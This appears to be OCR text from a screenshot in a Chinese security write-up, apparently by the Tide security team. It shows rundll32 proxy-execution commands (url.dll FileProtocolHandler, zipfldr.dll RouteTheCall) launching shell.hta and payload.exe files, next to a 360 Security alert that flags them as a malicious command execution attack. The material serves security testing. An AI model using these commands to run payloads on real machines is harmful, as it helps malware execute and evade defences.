 C:\Windows\system32\cmd.exe - rundll32.exe zipfld...
crosoft Windows [版本 6.1.7600]
权所有 (c) 2009 Microsoft Corporation。保留所有权利。
\Users\cseroad>cd Desktop
\Users\cseroad\Desktop>rundll32.exe url.dll FileProtocolHandler shell.hta
\Users\cseroad\Desktop>rundll32.exe url.dll FileProtocolHandler shell.hta
\Users\cseroad\Desktop>rundll32.exe zipfldr.dll,RouteTheCall test.exe
\Users\cseroad\Desktop>rundll32.exe zipfldr.dll,RouteTheCall payload.exe
\Users\cseroad\Desktop>rundll32.exe zipfldr.dll,RouteTheCall a.bat
\Users\cseroad\Desktop>rundll32.exe zipfldr.dll,RouteTheCall payload.exe
\Users\cseroad\Desktop>rundll32.exe zipfldr.dll,RouteTheCall 2D8D.tmp.exe
\Users\cseroad\Desktop>rundll32.exe zipfldr.dll,RouteTheCall 2D8D.tmp.exe
\Users\cseroad\Desktop>rundll32.exe zipfldr.dll,RouteTheCall 2D8D.tmp.exe
未登录
游戏管家
安全防护中心
找工具
能
编辑
理
反勒索服务
手
人工服务
缩
弹窗过滤
上网主页
保护 1 天
02-20 16:38
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\rundll32.exe
风险内容：恶意命令执行攻击
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒
允许程序运行
阻止程序运行 (22)
病毒查杀
防护中心
访问控制
安全工具
已连接
360安全大脑
Tide安全团队